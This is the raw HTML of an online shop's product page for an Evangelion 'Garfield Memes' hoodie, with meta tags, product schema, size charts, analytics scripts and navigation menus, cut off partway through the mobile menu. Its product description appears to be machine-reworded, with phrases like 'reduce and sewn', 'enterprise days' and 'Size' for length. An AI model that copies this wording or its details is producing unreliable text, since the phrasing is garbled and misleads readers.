

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evangelionshop.com/product/evangelion-hoodies-neon-genesis-evangelion-garfield-memes-hoodie/
body_size: 32484
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/evangelionshop.com/uploads/evangelionshop.com logo-1744271063.png">
    <meta name="csrf-token" content="">
    <title>Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie | Evangelion Store - Official Evangelion Merchandise Shop</title>

            
        <meta property="og:title" content="Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie | Evangelion Store - Official Evangelion Merchandise Shop" />
    
    <meta property="og:description" content="A brand new phenomenon within the Japanese geek subculture is merchandising for anime and manga. However, you may be asking your self, why would I need to put on Anime-themed clothes? Even if you happen to aren&#039;t a fan of fashionable anime collection, the Evangelion Hoodies are nonetheless an effective way to put on your fandom in your sleeve!In case you wanna know extra wonderful Evangelion Clothes product, you&#039;ll be able to strive Evangelion ClothingExtra particulars about Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie Evangelion Clothes The Neon Genesis Evangelion Garfield Memes Hoodie is an ideal present thought for anybody who loves anime, anime memes, and merchandise.&amp;nbsp;


This hoodie is crafted from a premium polyester and spandex mix, making it each comfy and sturdy. Every
panel
is individually printed, reduce and sewn to make sure a flawless graphic with no imperfections. And excessive definition
printing makes these a pleasure to put on for all events.
• 95% polyester, 5% spandex
• Comfortable handfeel
• Excessive definition printing colours
• Double layer hood
• Kangaroo pocket
• Design won&#039;t ever peel, flake or crack
• Two-way stretch material

&amp;nbsp;
As a result of it’s handmade for you, these hoodies require 6-8 enterprise days earlier than they&#039;re shipped. Orders positioned
earlier than
midnight might be included within the following day’s batch for manufacturing.




Inch
XS
S
M
L
XL
2XL
3XL
4XL




Size
27 ½
28 ¼
29
29 ¾
30 ½
31 ⅝
31 ¾
32 ½


Width
21
22
23 ¼
24 ½
25 ¼
26 ¼
27 ¼
28 ¼



&amp;nbsp;



Centimeters
XS
S
M
L
XL
2XL
3XL
4XL




Size
69.9
71.8
73.7
75.6
77.5
80.3
80.6
82.6


Width
53.3
55.9
59.1
62.2
64.1
66.7
69.2
71.8




" />
    <meta name="description" content="A brand new phenomenon within the Japanese geek subculture is merchandising for anime and manga. However, you may be asking your self, why would I need to put on Anime-themed clothes? Even if you happen to aren&#039;t a fan of fashionable anime collection, the Evangelion Hoodies are nonetheless an effective way to put on your fandom in your sleeve!In case you wanna know extra wonderful Evangelion Clothes product, you&#039;ll be able to strive Evangelion ClothingExtra particulars about Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie Evangelion Clothes The Neon Genesis Evangelion Garfield Memes Hoodie is an ideal present thought for anybody who loves anime, anime memes, and merchandise.&amp;nbsp;


This hoodie is crafted from a premium polyester and spandex mix, making it each comfy and sturdy. Every
panel
is individually printed, reduce and sewn to make sure a flawless graphic with no imperfections. And excessive definition
printing makes these a pleasure to put on for all events.
• 95% polyester, 5% spandex
• Comfortable handfeel
• Excessive definition printing colours
• Double layer hood
• Kangaroo pocket
• Design won&#039;t ever peel, flake or crack
• Two-way stretch material

&amp;nbsp;
As a result of it’s handmade for you, these hoodies require 6-8 enterprise days earlier than they&#039;re shipped. Orders positioned
earlier than
midnight might be included within the following day’s batch for manufacturing.




Inch
XS
S
M
L
XL
2XL
3XL
4XL




Size
27 ½
28 ¼
29
29 ¾
30 ½
31 ⅝
31 ¾
32 ½


Width
21
22
23 ¼
24 ½
25 ¼
26 ¼
27 ¼
28 ¼



&amp;nbsp;



Centimeters
XS
S
M
L
XL
2XL
3XL
4XL




Size
69.9
71.8
73.7
75.6
77.5
80.3
80.6
82.6


Width
53.3
55.9
59.1
62.2
64.1
66.7
69.2
71.8




" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2790/7164679_0.jpg" /> 
    <meta property="og:url" content="https://evangelionshop.com/product/evangelion-hoodies-neon-genesis-evangelion-garfield-memes-hoodie" />
    <link rel="canonical" href="https://evangelionshop.com/product/evangelion-hoodies-neon-genesis-evangelion-garfield-memes-hoodie" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie",
    "description": "A brand new phenomenon within the Japanese geek subculture is merchandising for anime and manga. However, you may be asking your self, why would I need to put on Anime-themed clothes? Even if you happen to aren't a fan of fashionable anime collection, the Evangelion Hoodies are nonetheless an effective way to put on your fandom in your sleeve!In case you wanna know extra wonderful Evangelion Clothes product, you'll be able to strive Evangelion ClothingExtra particulars about Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie Evangelion Clothes The Neon Genesis Evangelion Garfield Memes Hoodie is an ideal present thought for anybody who loves anime, anime memes, and merchandise.&nbsp;\n\n\nThis hoodie is crafted from a premium polyester and spandex mix, making it each comfy and sturdy. Every\npanel\nis individually printed, reduce and sewn to make sure a flawless graphic with no imperfections. And excessive definition\nprinting makes these a pleasure to put on for all events.\n• 95% polyester, 5% spandex\n• Comfortable handfeel\n• Excessive definition printing colours\n• Double layer hood\n• Kangaroo pocket\n• Design won't ever peel, flake or crack\n• Two-way stretch material\n\n&nbsp;\nAs a result of it’s handmade for you, these hoodies require 6-8 enterprise days earlier than they're shipped. Orders positioned\nearlier than\nmidnight might be included within the following day’s batch for manufacturing.\n\n\n\n\nInch\nXS\nS\nM\nL\nXL\n2XL\n3XL\n4XL\n\n\n\n\nSize\n27 ½\n28 ¼\n29\n29 ¾\n30 ½\n31 ⅝\n31 ¾\n32 ½\n\n\nWidth\n21\n22\n23 ¼\n24 ½\n25 ¼\n26 ¼\n27 ¼\n28 ¼\n\n\n\n&nbsp;\n\n\n\nCentimeters\nXS\nS\nM\nL\nXL\n2XL\n3XL\n4XL\n\n\n\n\nSize\n69.9\n71.8\n73.7\n75.6\n77.5\n80.3\n80.6\n82.6\n\n\nWidth\n53.3\n55.9\n59.1\n62.2\n64.1\n66.7\n69.2\n71.8\n\n\n\n\n",
    "url": "https://evangelionshop.com/product/evangelion-hoodies-neon-genesis-evangelion-garfield-memes-hoodie",
    "image": "https://lunar-merch.b-cdn.net/evangelionshop.com/media/2790/7164679_0.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://evangelionshop.com/product/evangelion-hoodies-neon-genesis-evangelion-garfield-memes-hoodie",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Evangelion Store - Official Evangelion Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "EVANGESH49463-06",
    "category": "Evangelion Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://evangelionshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://evangelionshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://evangelionshop.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcsfxlh1u");
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://evangelionshop.com" class="relative block">
                    <span class="sr-only">Evangelion Store - Official Evangelion Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/evangelionshop.com/uploads/evangelionshop.com logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://evangelionshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://evangelionshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-accesorries" class="block text-sm font-medium">Evangelion Accesorries</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-backpacks" class="font-light rounded text-sm">Evangelion Backpacks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-keychains" class="font-light rounded text-sm">Evangelion Keychains</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-lamps" class="font-light rounded text-sm">Evangelion Lamps</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-mouse-pads" class="font-light rounded text-sm">Evangelion Mouse Pads</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-mugs" class="font-light rounded text-sm">Evangelion Mugs</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-necklaces" class="font-light rounded text-sm">Evangelion Necklaces</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-phone-cases" class="font-light rounded text-sm">Evangelion Phone Cases</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-stickers" class="font-light rounded text-sm">Evangelion Stickers</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-charactors" class="block text-sm font-medium">Evangelion Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/asuka-langley-shikinami-merch" class="font-light rounded text-sm">Asuka Langley Shikinami Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-angels" class="font-light rounded text-sm">Evangelion Angels</a>
                                                                                                            <a href="https://evangelionshop.com/collections/kaworu-nagisa-merch" class="font-light rounded text-sm">Kaworu Nagisa Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/mari-makinami-illustrious-merch" class="font-light rounded text-sm">Mari Makinami Illustrious Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/misato-katsuragi-merch" class="font-light rounded text-sm">Misato Katsuragi Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/other-charactors" class="font-light rounded text-sm">Other Charactors</a>
                                                                                                            <a href="https://evangelionshop.com/collections/rei-ayanami-merch" class="font-light rounded text-sm">Rei Ayanami Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/shinji-ikari-merch" class="font-light rounded text-sm">Shinji Ikari Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-clothing" class="block text-sm font-medium">Evangelion Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-baseball-jersey" class="font-light rounded text-sm">Evangelion Baseball Jersey</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-face-masks" class="font-light rounded text-sm">Evangelion Face Masks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hats-caps" class="font-light rounded text-sm">Evangelion Hats Caps</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hooded-blanket" class="font-light rounded text-sm">Evangelion Hooded Blanket</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hoodies" class="font-light rounded text-sm">Evangelion Hoodies</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-jackets" class="font-light rounded text-sm">Evangelion Jackets</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-shoes" class="font-light rounded text-sm">Evangelion Shoes</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-shorts" class="font-light rounded text-sm">Evangelion Shorts</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-socks" class="font-light rounded text-sm">Evangelion Socks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-sweatshits" class="font-light rounded text-sm">Evangelion Sweatshits</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-t-shirts" class="font-light rounded text-sm">Evangelion T-Shirts</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-tank-tops" class="font-light rounded text-sm">Evangelion Tank Tops</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-ugly-christmas-sweater" class="font-light rounded text-sm">Evangelion Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-decoration" class="block text-sm font-medium">Evangelion Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-blankets" class="font-light rounded text-sm">Evangelion Blankets</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-dakimakura" class="font-light rounded text-sm">Evangelion Dakimakura</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-poster" class="font-light rounded text-sm">Evangelion Poster</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-figures" class="block text-sm font-medium">Evangelion Figures</a>

                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-outfit-and-cosplay" class="block text-sm font-medium">Evangelion Outfit and Cosplay</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-units" class="block text-sm font-medium">Evangelion Units</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/mark06" class="font-light rounded text-sm">Mark.06</a>
                                                                                                            <a href="https://evangelionshop.com/collections/unit-01" class="font-light rounded text-sm">Unit-01</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/limited-collection" class="block text-sm font-medium">Limited Collection</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-accesorries" class="flex justify-between items-center hover:underline grow">Evangelion Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-backpacks" class="flex justify-between items-center hover:underline grow">Evangelion Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-keychains" class="flex justify-between items-center hover:underline grow">Evangelion Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-lamps" class="flex justify-between items-center hover:underline grow">Evangelion Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-mouse-pads" class="flex justify-between items-center hover:underline grow">Evangelion Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-mugs" class="flex justify-between items-center hover:underline grow">Evangelion Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-necklaces" class="flex justify-between items-center hover:underline grow">Evangelion Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-phone-cases" class="flex justify-between items-center hover:underline grow">Evangelion Phone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-stickers" class="flex justify-between items-center hover:underline grow">Evangelion Stickers</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-charactors" class="flex justify-between items-center hover:underline grow">Evangelion Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
